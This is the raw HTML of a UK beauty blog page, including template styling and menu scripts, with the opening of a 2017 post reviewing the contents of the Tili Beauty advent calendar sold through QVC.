.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=724194e6-0632-404f-8707-7a6ec16ebf15' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=724194e6-0632-404f-8707-7a6ec16ebf15' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='09:00' itemprop='datePublished'/>
<meta content='2017-10-23T08:00:02Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='1856431943992049022'></a>
<h1 class='post-title entry-title' itemprop='name'>
Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only &#163;40
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1856431943992049022' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG" /><br />
<br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: x-large;">Although I vowed not to talk Christmas before November there are times when you have to make an exception to the rule. In this case, it's to share the just launched <a href="http://www.qvcuk.com/content/beauty/tili.html" rel="nofollow" target="_blank">Tili Beauty Advent Calendar</a>, one I truly believe far exceeds its rivals both on the quality of<b> </b>products you receive and the price!</span></span><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">This 24-drawer wonder is one of the best beauty advent calendars I've come across this year because it's not extravagantly priced (yes, I'm looking all the brands re<span style="font-size: small;">leasing</span> &#163;100+ beauty calendars this year), contains a lot of familiar beauty and skincare brands and importantly takes you right up to Christmas Eve.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">With treats from Tarte, Pixi, Nails Inc, Philosophy, Becca, Liz Earle and many more this truly is the <b>Beauty Advent Calendar for Christmas 2017</b>! Read on to discover its full contents...</span><br />
<a name="more"></a><br />
<div style="text-align: center;">
<b><br />
</b></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Preorder your TILI Advent Calendar exclusively at QVC for &#163;40 with free p&amp;p <a href="http://www.qvcuk.com/content/beauty/tili.html" rel="nofollow" target="_blank">HERE</a>&nbsp;</b></span></span></div>
<div style="text-align: center;">
<br />
<span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">(if you want it be quick... it <i>will</i> sell out!!)</span></span></div>
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Let's get into the contents!*</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">*As I'm fully aware that some people may not want spoilers (hence why I've resisted showing the products in the calendar to a minimum in the above main image) please be warned that below I will be sharing the entirety of the Tili advent calendar! I also can't guarantee QVC won't be visibly sharing the contents on their product page!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi69OxHGqosRAGCdGJNKin7S2tj2BBlNk1G_F3cRtuosrvcr8ytnac90m1OuqR6xoZxEcYjDc02AiTBqGMfKMu6Sjwpj9R9fnSdj0iwvvdFRJi5fCbQ3zJAz_PKuga_r-sEELw8Yd765CU/s1600/Tili-beauty-advent-contents.JPG" /></div>
<br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 1: Becca First Light Priming Filter Instant Complexion Refresh (6ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To start we have a stunning Becca primer that although appears lavender toned actually applies translucent and transforms the skin into something brighter and fresher looking. I actually own the full-size product (you can read my thoughts on it <a href="http://www.makeupsavvy.co.uk/2017/08/tsv-becca-ultimate-glow-kit-offer.html" target="_blank">here</a>) and can only describe it as face glow in a bottle without the shimmer. Perfect for the winter months under foundation!</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 2: Caudalie Divine Oil for body, face and hair (15ml)</span></span></b><br />
